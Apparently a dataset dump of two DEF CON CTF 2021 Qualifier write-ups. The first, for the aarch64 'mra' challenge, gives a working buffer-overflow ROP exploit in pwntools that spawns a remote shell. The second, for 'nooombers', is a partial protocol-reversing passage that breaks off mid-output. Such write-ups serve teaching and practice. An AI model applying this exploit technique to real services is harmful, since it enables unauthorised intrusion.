text_chunk
stringlengths 151
703k
|
|---|
# DEF CON CTF Qualifier 2021
## mra
> 114> > Is it odd?>> `nc mra.challenges.ooo 8000`>> [`mra`](`mra`) [`live here`](https://archive.ooo/c/mra/406/)
Tags: _pwn_ _bof_ _rop_ _arm_ _arm64_ _aarch64_
## Summary
Aarch64/Linux-based, statically-linked, stripped, _syscall read /bin/sh into BSS, then syscall execve a shell_.
> Here's a similar problem from last week: [System dROP](https://github.com/datajerk/ctf-write-ups/tree/master/cyberapocalypsectf2021/system_drop) using ret2csu; the pattern is the same, call `read` to _read_ `/bin/sh\0` from `stdin` into the BSS, then chain to `execve` to get a shell.
Statically-linked Linux binaries are chock-full of gadgets including `syscall`, and this challenge binary is no different, except that `syscall` is `svc #0`, and the constants are different, and the registers have different names, but that's about it.
This binary is also stripped, so reversing took a bit longer (ok, a lot longer :-).
## Tooling
I used [Option 3: Aarch64 on x86_64 with QEMU-user](https://github.com/datajerk/ctf-write-ups/tree/master/wpictf2021/strong_arm#option-3-aarch64-on-x86_64-with-qemu-user).
> Option 1 from the same link did not work, _Bus error_; I didn't have time to troubleshoot it. Probably OOO making the stack go _up_--sadists.
## Analysis
### Checksec
``` Arch: aarch64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
No PIE or stack canary, easy BOF, easier ROP.
### Give it a go
> This section intentionally left blank because that is all the output you get; send some garbage, nothing.
### Decompile in Ghidra
> All of the functions I hand labeled as part of the reversing process.
```cundefined8 main(undefined4 param_1,undefined8 param_2){ uint uVar1; uint uVar2; int iVar3; undefined *puVar4; undefined *puVar5; ulong uVar6; long lVar7; undefined8 uStack0000000000000010; undefined4 uStack000000000000001c; undefined8 in_stack_00000020; char cVar8; char *pcVar9; char *pcVar10; char *pcVar11;
uStack0000000000000010 = param_2; uStack000000000000001c = param_1; setvbuf(PTR_DAT_0041cf60,0,2,0); setvbuf(PTR_FUN_0041cf58,0,2,0); pcVar10 = "GET /api/isodd/"; pcVar9 = "Buy isOddCoin, the hottest new cryptocurrency!"; cVar8 = '\0'; memset(&stack0x00000028,0,0x400); pcVar11 = "public"; uVar2 = read(0,&stack0x00000028,0x3ff); if ((8 < uVar2) && (iVar3 = strncmp(&stack0x00000028,pcVar10,0xf), iVar3 == 0)) {```
`setvbuf`, `memset`, `read`, and `strncmp` are all guesses based on what they do and look like and their position within the text. E.g. the `0,2,0` is a dead giveaway for `setvbuf` and is present in almost every _good_ binary pwn; `memset` followed by a `read`, yeah, common pattern too.
The `if` block spans all of `main`; to pass that check your input must match the first `0xf` (15) bytes of `pcVar10` (`GET /api/isodd/`).
```c puVar4 = (undefined *)strchr(&stack0x00000028,10); if (puVar4 != (undefined *)0x0) { *puVar4 = 0; if (puVar4[-1] == '\r') { puVar4[-1] = '\0'; } } puVar4 = (undefined *)strstr(&stack0x00000028," HTTP/"); if (puVar4 != (undefined *)0x0) { *puVar4 = 0; } puVar4 = (undefined *)strchr(&stack0x00000028,0x3f); if (puVar4 != (undefined *)0x0) { *puVar4 = 0; puVar4 = puVar4 + 1; iVar3 = strncmp(puVar4,"token=",6); if (iVar3 == 0) { pcVar11 = puVar4 + 6; } } puVar4 = &stack0x00000037; puVar5 = (undefined *)strchr(puVar4,0x2f); if (puVar5 != (undefined *)0x0) { *puVar5 = 0; } uVar6 = strlen(puVar4);```
Next up is a series of checks that also split up your input with NULLs (`\0`).
The first block searches for a `\n` or `\r\n` and replaces with a `\0`.
The second block searches for ` HTTP/` and replaces the ` ` with a `\0`.
The third block looks for `?` (`0x3f`), replaces with `\0` terminating the string after `isodd/`; if `token=` follows that `?`, then assign `pcVar11` to the string after `=`, that will be terminated by the `memset` at `main` start or the ` HTTP/` match above.
Lastly, starting after `isodd/` (`&stack0x00000037 - &stack0x00000028 = 0xf`, the length of `GET /api/isodd/`), replace the first `/` with a `\0` to fuck with your ability to put `/bin/sh` there, then assign `pcVar4` the string after `isodd/` ending before `?` (remember it is `\0` now).
So far our input is looking like: `GET /api/isodd/pcVar4?token=pcVar11 HTTP/`
`uVar6` is set to the length of `pcVar4`. This will limit the length of our input:
```c iVar3 = strcmp(pcVar11,"enterprise"); if (iVar3 == 0) { if (0xc < uVar6) { response(0x191,"{\n\t\"error\": \"contact us for unlimited large number support\"\n}"); return 0; } } else { iVar3 = strcmp(pcVar11,"premium"); if (iVar3 == 0) { if (9 < uVar6) { response(0x191,"{\n\t\"error\": \"sign up for enterprise to get large number support\"\n}"; return 0; } } else { pcVar11 = "public"; if (6 < uVar6) { response(0x191,"{\n\t\"error\": \"sign up for premium or enterprise to get large numbersupport\"\n}"; return 0; } } }```
The next three checks the `token` (`pcVar11`) and restricts the length of `pcVar4` based on the `token`, i.e. `enterprise`:`12`, `premium`:`9`, and `public`/_default_:`6`.
If you clear all three checks, then `puVar4` will be string copied to another stack variable. And given all the checks `puVar4` cannot be more than 12 bytes in length, right?
String up to this point:
With input of `GET /api/isodd/stuff?token=public HTTP/` the string will be mangled up as `GET /api/isodd/stuff\0token=public\0HTTP/`.
Moving on...
```c iVar3 = strcpy(&stack0x00000428,puVar4);```
And finally `strcpy`, the vulnerable function:
```cint strcpy(long param_1,long param_2){ uint uVar1; long lStack20; long lStack28; byte bStack37; int iStack38; int iStack3c; iStack3c = 0; iStack38 = 0; lStack20 = param_2; lStack28 = param_1; while (bStack37 = *(byte *)(lStack20 + iStack3c), bStack37 != 0) { if (bStack37 == 0x25) { uVar1 = htoi(*(undefined *)(lStack20 + (long)iStack3c + 1)); bStack37 = htoi(*(undefined *)(lStack20 + (long)iStack3c + 2)); bStack37 = (byte)((uVar1 & 0xff) << 4) | bStack37; iStack3c = iStack3c + 3; } else { iStack3c = iStack3c + 1; } *(byte *)(lStack28 + iStack38) = bStack37; iStack38 = iStack38 + 1; } return iStack38;}```
> For readability I removed all `00000000000000`s from the variable names.
This just loops through and copies the bytes from `param_2` to `param_1`, however if the byte is `0x25` (`%`), then take the next two bytes and convert from hex to int, then store that in the `param_1` array and increment the offset by 3 vs. 1 to get to the next byte.
There's no checking for `\0` in the `%` block. By using a payload of `%\0buffer-overflow`, we can pass the `puVar4` length check above and overflow the buffer.
To crash the system and find the distance to `x29` and `x30`:
```bashecho -e "GET /api/isodd/%\x00$(cyclic 1000)" | qemu-aarch64 -g 9000 mra```
GDB:
```$x30 : 0x6261616562616164 → 0x6261616562616164$sp : 0x0000004000780a40 → 0x6261616362616162 → 0x6261616362616162$pc : 0x0061616562616164 → 0x0061616562616164$cpsr: [negative ZERO CARRY overflow interrupt fast]$fpsr: 0x0000000000000000 → 0x0000000000000000$fpcr: 0x0000000000000000 → 0x0000000000000000───────────────────────────────────────────────────────────────────────────────── stack ────0x0000004000780a40│+0x0000: 0x6261616362616162 → 0x6261616362616162 ← $sp0x0000004000780a48│+0x0008: 0x6261616562616164 → 0x62616165626161640x0000004000780a50│+0x0010: 0x6261616762616166 → 0x62616167626161660x0000004000780a58│+0x0018: 0x6261616962616168 → 0x62616169626161680x0000004000780a60│+0x0020: 0x000000400078646a → 0x0000000000000000 → 0x00000000000000000x0000004000780a68│+0x0028: 0x00000040007809d8 → 0x616161626161610a → 0x616161626161610a0x0000004000780a70│+0x0030: 0x000000000000002f → 0x000000000000002f0x0000004000780a78│+0x0038: 0x0000008c0000008a → 0x0000008c0000008a──────────────────────────────────────────────────────────────────────── code:arm64:ARM ────[!] Cannot disassemble from $PC[!] Cannot access memory at address 0x61616562616164```
Compute distance using the value from `x30`:
```# echo 6261616562616164 | xxd -r -p | rev ; echodaabeaab# cyclic 1000 | sed 's/daabeaab.*//g' | wc -c112```
> Our ROP chain starts after 112 bytes.
### Okay. Let's go shopping.
```# man 2 syscall......... Arch/ABI Instruction System Ret Ret Error Notes call # val val2 ─────────────────────────────────────────────────────────────────── alpha callsys v0 v0 a4 a3 1, 6 arc trap0 r8 r0 - - arm/OABI swi NR - a1 - - 2 arm/EABI swi 0x0 r7 r0 r1 - arm64 svc #0 x8 x0 x1 -......... x86-64 syscall rax rax rdx - 5```
As stated in the summary above, statically-linked Linux binaries are fully stocked with ROP gadgets including `syscall`, or in this case `svc #0`.
To see what my options were I used `/usr/bin/aarch64-linux-gnu-objdump -d mra | grep -A10 -B10 svc`:
``` 4007b4: f85f83e8 ldur x8, [sp, #-8] 4007b8: f85f03e0 ldur x0, [sp, #-16] 4007bc: f85e83e1 ldur x1, [sp, #-24] 4007c0: f85e03e2 ldur x2, [sp, #-32] 4007c4: d4000001 svc #0x0 4007c8: d10083ff sub sp, sp, #0x20 4007cc: d65f03c0 ret```
> This isn't the complete output, there are many more, but this first hit, is all we need.
This gadget will read _up_ stack the syscall number, and its first three parameters, then execute the syscall, after that the stack pointer will be moved _up_ to our next set of parameters, then `ret`, but `ret` to what? Well, `syscall` again! (See [strong-arm](https://github.com/datajerk/ctf-write-ups/tree/master/wpictf2021/strong_arm) for a detailed write up on Aarch64 ROP).
### Attack
The plan is rather simple, use the `read` syscall to read `/bin/sh` into the BSS, then chain to `execve` to get a shell.
## Exploit
```python#!/usr/bin/env python3
from pwn import *import urllib.parse
binary = context.binary = ELF('./mra')binary.symbols['syscall'] = 0x4007b4
if args.REMOTE: p = remote('mra.challenges.ooo', 8000)else: if args.GDB: p = process(('qemu-'+context.arch+' -g 9000 -L /usr/'+context.arch+'-linux-gnu '+binary.path).split()) else: p = process(('qemu-'+context.arch+' -L /usr/'+context.arch+'-linux-gnu '+binary.path).split())```
Standard pwntools header, plus creating a symbol for our syscall gadget.
```pythonshell = b'/bin/sh\0'
payload = b''payload += b'GET /api/isodd/'payload += b'%\0'payload += 40 * b'A'
urlload = b''urlload += p64(0)urlload += p64(0)urlload += p64(binary.bss())urlload += p64(constants.SYS_execve)urlload += p64(len(shell))urlload += p64(binary.bss())urlload += p64(constants.STDIN_FILENO)urlload += p64(constants.SYS_read)urlload += 8 * b'A'urlload += p64(binary.sym.syscall)
payload += urllib.parse.quote(urlload).encode()```
The initial part of the payload should be clear from the Analysis section above.
> The payload should be URL quoted (`%nn%nn%nn`...) so that `strcpy` does not prematurely terminate.
Starting form the bottom, the `8 * b'A'` and `syscall` will land in `x29` and `x30` curtesy of the end from `strcpy` with `sp` pointing to `8 * b'A'` on the stack with our `read` payload just above it. The `syscall` gadget (see assembly above) will load the next four stack lines going _up_ into `x8`, `x0`, `x1`, `x2`, and then execute the syscall to read from `stdin` (`0`) our 8-byte payload (`/bin/sh\0`) into the BSS (`binary.bss()`); after the syscall `sp` will be pointing just below our next set of four parameters, when `ret` is executed, `syscall` is executed again since `x30` was never updated (this isn't x86_64), and the cycle continues, but this time with `execve` executing `/bin/sh\0` stored in the BSS.
```pythonpayload += (0x3ff - len(payload)) * b'A'
p.send(payload)p.send(shell)p.interactive()```
> The padding at the end of the payload is to fill up the first read so that our second `send` does not land in the wrong `read`.
Finally we just need to send the payload, that will wait for our input (`/bin/sh\0`), then continue on with the `execve`.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/dc2021q/mra/mra' Arch: aarch64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to mra.challenges.ooo on port 8000: Done[*] Switching to interactive mode$ cat flagOOO{the_0rder_0f_0verflow_is_0dd}``` |
# nooombers
## Description
I really do not understand what this is about, but my cousin told me that once he managed to got a flag out of this. I was able to copy from my cousin's shell parts of his interactions with the server. You can find them in interaction1.txt and interaction2.txt. Unfortunately, they are incomplete.
`nooombers.challenges.ooo 8765`
[interaction1.txt](interaction1.txt) f6aeae3c35be2f8a2d098d076e4bf7ac9f5ece24ddc88c9e7fb43016e049b89a
[interaction2.txt](interaction2.txt) 6fd5facfefdbd20b82d651520edf56713ef585bad1b78788db06c4208d2da321
## Solution
First of all let's try to connect to the service
```console$ nc nooombers.challenges.ooo 8765Welcome to nooombers! Press enter to start...
騇騇騇魽鯌鬏魖魓鬇鯽鬑鯦魹魧騇```
Let's try to analyze the files that are given to us
```髛髛髛鬆魢魀鯞鮂魻鬼鮳鯑鮽魵髛 鬆鬆 鱷鳘鰬鰛鳘鰑鳌鲯鳗鲳鱃鰢鲣鲴鲌鰊鲤鲜鰩鰽鱡鱒鳮鳖鰹鱖鳃鱘鰑鰊鰄鰆鱉鳼鱨鳢鱑鲀鲒鳆鰢鲔鰕鳤鳾鲳鲜鲉鱚鳞鲑鱔鳽鱄鳪鲥鰻鳲鲷鲉鱍鲚鲻鱲鰩鲜鰨鰶鰛鱪鱔鱭鳹鳤鳘鲻鱬鲈鲼鲭鲨鳨鱎鳯鳕鰷鲓鰣鲺鲜鳖鱻鱌鰫鱶鲓鰴鳶鳙鱽鳰鲼鲒鲵鱜鱸鰄鱒鰻鱱鲊鳧鲔鰢鰛鰲鳛鲵鲯鱤鰺鰮鱷鰐鱠鲓鲯鲷鲯鲙鳥鱝鰸鰚鱈鲒鲲鱱鳣鰂鳇鲫鳃鳾髛髛髛鬆魢魀鯞鮂魻鬼鮳鯑鮽魵髛 魢髛 鱷鳘鰬鰛鳘鰑鳌鲯鳗鲳鱃鰢鲣鲴鲌鰊鲤鲜鰩鰽鱡鱒鳮鳖鰹鱖鳃鱘鰑鰊鰄鰆鱉鳼鱨鳢鱑鲀鲒鳆鰢鲔鰕鳤鳾鲳鲜鲉鱚鳞鲑鱔鳽鱄鳪鲥鰻鳲鲷鲉鱍鲚鲻鱲鰩鲜鰨鰶鰛鱪鱔鱭鳹鳤鳘鲻鱬鲈鲼鲭鲨鳨鱎鳯鳕鰷鲓鰣鲺鲜鳖鱻鱌鰫鱶鲓鰴鳶鳙鱽鳰鲼鲒鲵鱜鱸鰄鱒鰻鱱鲊鳧鲔鰢鰛鰲鳛鲵鲯鱤鰺鰮鱷鰐鱠鲓鲯鲷鲯鲙鳥鱝鰸鰚鱈鲒鲲鱱鳣鰂鳇鲫鳃鳾魢 鱷鳘鰬鰛鳘鰑鳌鲯鳗鲳鱃鰢鲣鲴鲌鰊鲤鲜鰩鰽鱡鱒鳮鳖鰹鱖鳃鱘鰑鰊鰄鰆鱉鳼鱨鳢鱑鲀鲒鳆鰢鲔鰕鳤鳾鲳鲜鲉鱚鳞鲑鱔鳽鱄鳪鲥鰻鳲鲷鲉鱍鲚鲻鱲鰩鲜鰨鰶鰛鱪鱔鱭鳹鳤鳘鲻鱬鲈鲼鲭鲨鳨鱎鳯鳕鰷鲓鰣鲺鲜鳖鱻鱌鰫鱶鲓鰴鳶鳙鱽鳰鲼鲒鲵鱜鱸鰄鱒鰻鱱鲊鳧鲔鰢鰛鰲鳛鲵鲯鱤鰺鰮鱷鰐鱠鲓鲯鲷鲯鲙鳥鱝鰸鰚鱈鲒鲲鱱鳣鰂鳇鲫鳃鳾 鲛鱾鳅鰩鲽鰨鲖鰿鱏鲽鰋鲆鳸鱲鲽鰜鱓鳼鲫鲚鲅鰍鰽鲃鱪鳉鰮鰐鰡鰌鰗鲡鰚鲻鱢鰴鲘鰋鳢鱮鲛鳧鳜鱶鰽鰵鳽鱢鲃鱔鰗鳆鲒鰰鳨鰼鰰鳈鱢鳌鲥鲡鲊鱞鰺鳘鱘鲵鲹鳒鳙鰬鳭鳜鲬鲦鰀鱬鰾鰆鳩鳱鰯鳸鰙鲾鲚鲖鲝鱍鱥鲑鰅鱥鰗鰣鱑鳜鳹鱑鱴鱈鱌鲒鱾鳝鱼鱈鰴鲱鰒鲜鱊鱛鲂鲙鱷鰹鲉鲥鳞鰐鰠鱩鱹鳒鳁鳞鱧鰟鰫鳋鱙鱱鱯鱸鰌鰻鱑鳨鱷鰶鱒鲯 鳺鰕鳝鰬鳃鲕鳒鱝鱒鰔鲬鰅鳳鰘鰸鳖鰎鱡鰚鳷鳶鱬鲍鲷鲾鲈鱎鳼鳟鰟鲗鲬鳃鲒鰰鱺鲂鲠鳟鳆鱉鳰鰰鱢鰔鰣鳰鲬鳒鰭鳺鲷鲷鲰鳗鳞鲮鰐鲎鳑鱭鰼鱧鳓鰳鰱鱢鰖鳵鱾鳬鳣鱫鰞鰅鲙鰅鲋鰃鲵鳫鲑鳍鱕鰨鰧鳼鳞鱑鰛鳮鱢鳑鰟鱏鲌鱍鲤鲾鳣鳄鰊鱆鱑鰉鱕鱈鱔鱴鰴鱞鳨鱃鱱鱧鰈鳴鱍鰨鳅鲦鳇鲨鳍鲒鱷鲋鲉鰀鰋鰟鱌鳟鲐鲞鲴鱱鲕鱝鱙鳟鰡鲸鰽髛髛髛鬆魢魀鯞鮂魻鬼鮳鯑鮽魵髛 鯞髛 鱷鳘鰬鰛鳘鰑鳌鲯鳗鲳鱃鰢鲣鲴鲌鰊鲤鲜鰩鰽鱡鱒鳮鳖鰹鱖鳃鱘鰑鰊鰄鰆鱉鳼鱨鳢鱑鲀鲒鳆鰢鲔鰕鳤鳾鲳鲜鲉鱚鳞鲑鱔鳽鱄鳪鲥鰻鳲鲷鲉鱍鲚鲻鱲鰩鲜鰨鰶鰛鱪鱔鱭鳹鳤鳘鲻鱬鲈鲼鲭鲨鳨鱎鳯鳕鰷鲓鰣鲺鲜鳖鱻鱌鰫鱶鲓鰴鳶鳙鱽鳰鲼鲒鲵鱜鱸鰄鱒鰻鱱鲊鳧鲔鰢鰛鰲鳛鲵鲯鱤鰺鰮鱷鰐鱠鲓鲯鲷鲯鲙鳥鱝鰸鰚鱈鲒鲲鱱鳣鰂鳇鲫鳃鳾髛 鳺鰕鳝鰬鳃鲕鳒鱝鱒鰔鲬鰅鳳鰘鰸鳖鰎鱡鰚鳷鳶鱬鲍鲷鲾鲈鱎鳼鳟鰟鲗鲬鳃鲒鰰鱺鲂鲠鳟鳆鱉鳰鰰鱢鰔鰣鳰鲬鳒鰭鳺鲷鲷鲰鳗鳞鲮鰐鲎鳑鱭鰼鱧鳓鰳鰱鱢鰖鳵鱾鳬鳣鱫鰞鰅鲙鰅鲋鰃鲵鳫鲑鳍鱕鰨鰧鳼鳞鱑鰛鳮鱢鳑鰟鱏鲌鱍鲤鲾鳣鳄鰊鱆鱑鰉鱕鱈鱔鱴鰴鱞鳨鱃鱱鱧鰈鳴鱍鰨鳅鲦鳇鲨鳍鲒鱷鲋鲉鰀鰋鰟鱌鳟鲐鲞鲴鱱鲕鱝鱙鳟鰡鲸鰽鯞 鱷鳘鰬鰛鳘鰑鳌鲯鳗鲳鱃鰢鲣鲴鲌鰊鲤鲜鰩鰽鱡鱒鳮鳖鰹鱖鳃鱘鰑鰊鰄鰆鱉鳼鱨鳢鱑鲀鲒鳆鰢鲔鰕鳤鳾鲳鲜鲉鱚鳞鲑鱔鳽鱄鳪鲥鰻鳲鲷鲉鱍鲚鲻鱲鰩鲜鰨鰶鰛鱪鱔鱭鳹鳤鳘鲻鱬鲈鲼鲭鲨鳨鱎鳯鳕鰷鲓鰣鲺鲜鳖鱻鱌鰫鱶鲓鰴鳶鳙鱽鳰鲼鲒鲵鱜鱸鰄鱒鰻鱱鲊鳧鲔鰢鰛鰲鳛鲵鲯鱤鰺鰮鱷鰐鱠鲓鲯鲷鲯鲙鳥鱝鰸鰚鱈鲒鲲鱱鳣鰂鳇鲫鳃鳾 鳺鰕鳝鰬鳃鲕鳒鱝鱒鰔鲬鰅鳳鰘鰸鳖鰎鱡鰚鳷鳶鱬鲍鲷鲾鲈鱎鳼鳟鰟鲗鲬鳃鲒鰰鱺鲂鲠鳟鳆鱉鳰鰰鱢鰔鰣鳰鲬鳒鰭鳺鲷鲷鲰鳗鳞鲮鰐鲎鳑鱭鰼鱧鳓鰳鰱鱢鰖鳵鱾鳬鳣鱫鰞鰅鲙鰅鲋鰃鲵鳫鲑鳍鱕鰨鰧鳼鳞鱑鰛鳮鱢鳑鰟鱏鲌鱍鲤鲾鳣鳄鰊鱆鱑鰉鱕鱈鱔鱴鰴鱞鳨鱃鱱鱧鰈鳴鱍鰨鳅鲦鳇鲨鳍鲒鱷鲋鲉鰀鰋鰟鱌鳟鲐鲞鲴鱱鲕鱝鱙鳟鰡鲸鰽 鲛鱾鳅鰩鲽鰨鲖鰿鱏鲽鰋鲆鳸鱲鲽鰜鱓鳼鲫鲚鲅鰍鰽鲃鱪鳉鰮鰐鰡鰌鰗鲡鰚鲻鱢鰴鲘鰋鳢鱮鲛鳧鳜鱶鰽鰵鳽鱢鲃鱔鰗鳆鲒鰰鳨鰼鰰鳈鱢鳌鲥鲡鲊鱞鰺鳘鱘鲵鲹鳒鳙鰬鳭鳜鲬鲦鰀鱬鰾鰆鳩鳱鰯鳸鰙鲾鲚鲖鲝鱍鱥鲑鰅鱥鰗鰣鱑鳜鳹鱑鱴鱈鱌鲒鱾鳝鱼鱈鰴鲱鰒鲜鱊鱛鲂鲙鱷鰹鲉鲥鳞鰐鰠鱩鱹鳒鳁鳞鱧鰟鰫鳋鱙鱱鱯鱸鰌鰻鱑鳨鱷鰶鱒鲯 鱲鱆鰵鱒鰫鱣鰦鱸鱾鰈鲠鰯鰌鱋鰿鲲鰢鳦鰑鲡鰋鲿鲁鲳鰆鰵鳊鰒鳓鲪鱰鰪鳚鱪鱌鰻鰙鱤鰱鳌鳈鰇鰐鰑鳑鰾鲉鳗鲱鱹鱩鱿鲂鰱鱫鳺鰰鲠鰻鳎鱢鳩鳸鲃鲃鰹鲍鲊鳠鰏鰆鱀鱞鱰鳲鲄鰘鰸鳑鰼鲣鰳鳃鰹鰩鱽鱂鳠鳼鰩鳆鰅鲎鳹鰵鱾鲑鱭鰉鱐鱋鰠鳙鰞鲍鰁鱛鰉鲁鱗鳆鳽鰒鲅鱼鳯鳾鳩鲄鱶鰹鳱鲜鱗鳙鰬鱋鳂鳹鳇鳻鱹鱀鱿鳥鲎鲜鱴鰐鱙鰵鱧鳟鰢```
Work with these symbols is not the best, let's converts the strings in something more readable
```Welcome to nooombers! Press enter to start...
INIT012345678910I 00 sequenza 1INIT012345678910I 1I sequenza 11 sequenza 1 sequenza 2 sequenza 3INIT012345678910I 3I sequenza 1I sequenza 33 sequenza 1 sequenza 3 sequenza 2 sequenza 4INIT012345678910I 2I sequenza 12 sequenza 1 sequenza 2 sequenza 5INIT012345678910I 4I sequenza 1I sequenza 54 sequenza 1 sequenza 5 sequenza 2 sequenza 6INIT012345678910I 3I sequenza 4I sequenza 63 sequenza 4 sequenza 6 sequenza 2 sequenza 6INIT012345678910I 3I sequenza 6I sequenza 63 sequenza 6 sequenza 6 sequenza 2 sequenza 7INIT012345678910I 3I sequenza 7I sequenza 63 sequenza 7 sequenza 6 sequenza 2 sequenza 8INIT012345678910I 3I sequenza 8I sequenza 63 sequenza 8 sequenza 6 sequenza 2 sequenza 9INIT012345678910I 3I sequenza 9I sequenza 63 sequenza 9 sequenza 6 sequenza 2 sequenza 10INIT012345678910I 3I sequenza 10I sequenza 63 sequenza 10 sequenza 6 sequenza 2 sequenza 11INIT012345678910I 3I sequenza 11I sequenza 63 sequenza 11 sequenza 6 sequenza 2 sequenza 12INIT012345678910I 3I sequenza 12I sequenza 63 sequenza 12 sequenza 6 sequenza 2 sequenza 13INIT012345678910I 3I sequenza 13I sequenza 63 sequenza 13 sequenza 6 sequenza 2 sequenza 14Too much! Disabling one option...INIT01234567810I 4I sequenza 7I sequenza 84 sequenza 7 sequenza 8 sequenza 2 sequenza 11INIT01234567810I 6I sequenza 8I sequenza 7```
So, we have some sort of menu
The user can choose a command between 0 and 10 and after that, based on the command, a sequence or more are requested as input and as result some sequences are given in output
In the other file we found this (always converted to something more readable)
```INIT012345678910I 9I AI B2 B C D4 E D C F4 A D C G6 H F I J6 K G I L5 J L I M0 N1 N C O3 M N C P3 P O C A9 E A B ACorrect signature! This is the flag:```
So the option `9` seems the one to get the flag, and based on the other file we can make only a limited number of rounds
Let's try to recreate the [first file interaction](interaction1.txt)
```pythonfrom pwn import *
def ricevi(): temp = conn.recvline() temp = temp.strip() temp = temp.split(b" ") return temp
def invio(elem): conn.recvuntil(i + b" ") conn.sendline(elem)
conn = remote("nooombers.challenges.ooo",8765)
conn.recvuntil("Welcome to nooombers! Press enter to start...")conn.sendline("")conn.recvline()init = conn.recvline()
i = init[:3]log.info(f"I > {i}")
menu = []for k in range(0, 11): menu.append("")
sequenza = []for k in range(0, 15): sequenza.append("")
for k in range(len(menu)): menu[k] = conn.recvline().strip()
invio(menu[0])temp = ricevi()sequenza[1] = temp[1]
invio(menu[1])invio(sequenza[1])temp = ricevi()sequenza[2] = temp[2]sequenza[3] = temp[3]
invio(menu[3])invio(sequenza[1])invio(sequenza[3])temp = ricevi()sequenza[4] = temp[4]
invio(menu[2])invio(sequenza[1])temp = ricevi()sequenza[5] = temp[3]
invio(menu[4])invio(sequenza[1])invio(sequenza[5])temp = ricevi()sequenza[6] = temp[4]
invio(menu[3])invio(sequenza[4])invio(sequenza[6])temp = ricevi()
invio(menu[3])invio(sequenza[6])invio(sequenza[6])temp = ricevi()sequenza[7] = temp[4]
invio(menu[3])invio(sequenza[7])invio(sequenza[6])temp = ricevi()sequenza[8] = temp[4]
invio(menu[3])invio(sequenza[8])invio(sequenza[6])temp = ricevi()sequenza[9] = temp[4]
invio(menu[3])invio(sequenza[9])invio(sequenza[6])temp = ricevi()sequenza[10] = temp[4]
invio(menu[3])invio(sequenza[10])invio(sequenza[6])temp = ricevi()sequenza[11] = temp[4]
invio(menu[3])invio(sequenza[11])invio(sequenza[6])temp = ricevi()sequenza[12] = temp[4]
invio(menu[3])invio(sequenza[12])invio(sequenza[6])temp = ricevi()sequenza[13] = temp[4]
invio(menu[3])invio(sequenza[13])invio(sequenza[6])temp = ricevi()sequenza[14] = temp[4]
#print('\n'.join('{}: {}'.format(*k) for k in enumerate(sequenza)))
for i in range(1, len(sequenza)): print(f"{i} -> {sequenza[i].decode('utf-8')}")print(conn.recvline().decode())```
```1 -> 鳃鰜鲣鰨鳰鳃鲩鰇鱰鲧鳷鱶鱠鳏鱈鰂鳏鱞鲠鳜鰙鱇鱄鲓鲡鰣鳵鱫鰣鳩鳗鰄鰂鲓鲗鳎鲘鱮鰋鱾鱬鰀鱴鲯鰓鲦鰣鳈鰮鳙鱇鰄鱬鰣鱦鲃鰝鳥鲕鰣鲸鰂鲐鲲鱥鰽鰜鲞鲂鱗鰛鰕鳸鱧鲘鱐鱸鳦鱿鱝鳏鳢鳍鲮鳏鱀鱙鳡鱏鱦鱀鰦鲄鱥鳂鱁鳛鱞鱬鱬鲟鳫鲯鰦鳈鳭鱙鳥鳴鳷鱏鳗鰣鲖鲑鲼鳛鱡鱢鰷鳠鲘鳩鲨鱖鲭鳊鰷鰩鱍鱼鲲鱏鲖鲰鱥鲄鱬鰮鰦鰄鲿鲯鱖2 -> 鰦鰩鳁鲯鰋鳦鳹鱁鱪鲻鱨鳜鲲鲋鳒鳉鲩鱍鰼鱝鰼鳕鰥鳸鳬鳵鲋鱶鳉鳊鰎鰀鳷鱱鳔鲜鰢鲖鱙鱺鳏鰛鱛鲚鱙鰉鳘鰤鲘鳼鰈鰺鱮鰼鱜鰟鲮鱀鲻鲅鰝鳦鰯鳼鳺鰻鱦鰐鲬鱨鳟鳭鰽鳍鲣鳊鲏鱭鰊鰱鲁鰳鳎鰔鳐鳡鳊鲁鲹鲝鳨鰑鱚鱮鰻鲸鲵鳯鳒鰞鲍鱼鳆鱷鳤鱯鳦鲊鲉鲀鱀鲐鳏鰩鱑鰻鳁鲑鰥鱰鲢鱼鰃鰻鰀鰈鱮鰩鳘鳕鲁鲒鰫鳓鲉鳞鱵鲟鳫鱤鲤鲫鲊鰯3 -> 鱜鳨鲄鰣鱞鰓鲯鰢鲢鰶鰊鰎鲌鲔鰤鱑鱸鳐鳔鳎鳪鰢鰟鳏鲷鰘鰽鲆鰦鱶鲹鳬鱻鱏鱤鲩鲲鲛鳆鳲鱆鲫鲟鰆鲹鲘鱾鱍鱫鱥鳂鰞鱀鱟鱸鰾鲪鰽鲟鱑鳬鰡鱣鰠鳰鳉鲫鳼鱗鰳鱧鱾鱌鳴鳳鰛鱀鰧鰨鳊鲶鰈鳎鱧鲆鰅鳸鱔鱁鲡鰬鰲鲟鳵鲉鲤鱥鳲鱲鰻鳴鳸鲷鳗鱛鲐鳎鲟鳵鰑鱗鳐鱦鳀鳦鲔鲨鰴鰉鳕鲯鰩鰂鰳鱐鳉鲨鲲鱅鲿鲭鲐鰜鰶鳍鳿鱬鱫鳝鰵鲐鳄鲒鱗4 -> 鲡鳗鲁鲙鰧鲜鳜鲐鱿鱰鱒鳻鲯鳓鰕鱓鱎鲊鳝鰜鲐鳺鰷鱻鲋鲳鱢鰌鱮鳞鲽鳪鱚鱒鳴鳄鰥鳏鳣鳿鲢鳑鲤鱥鳧鰻鲌鲰鲓鰝鳑鱢鰔鳴鲌鳲鰒鰁鱽鱻鰯鳿鱝鲊鱫鰶鱚鳚鱆鱰鳨鳩鲠鲏鰈鱽鲍鳸鰓鳖鳂鳶鰌鰬鰽鲦鰭鲶鳮鱷鳞鳼鳪鳡鰐鳙鱯鰿鱺鳏鲏鰉鲦鳚鲄鲿鲃鱗鲐鱾鰥鱀鳐鳑鳁鱠鰘鳏鱥鱔鲍鳩鳠鰪鱨鳦鱙鲤鳡鱔鰆鰯鱊鰷鱈鳮鱊鰯鱗鳱鳢鱭鲲鰞5 -> 